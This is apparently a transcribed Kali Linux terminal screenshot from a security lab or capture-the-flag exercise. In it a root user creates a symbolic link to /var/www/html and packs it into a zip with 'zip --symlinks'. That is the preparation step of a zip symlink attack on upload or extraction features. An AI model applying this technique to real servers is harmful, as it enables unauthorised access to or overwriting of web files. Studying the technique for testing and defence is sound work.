 root@kali: /home/kali/Desktop/slink
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# mkdir slink
┌──(root㉿kali)-[~]
└─# cd slink
┌──(root㉿kali)-[~/slink]
└─# ln -s /var/www/html link
┌──(root㉿kali)-[~/slink]
└─# zip --symlinks link.zip link
  adding: link (stored 0%)
┌──(root㉿kali)-[~/slink]
└─# ls
link  link.zip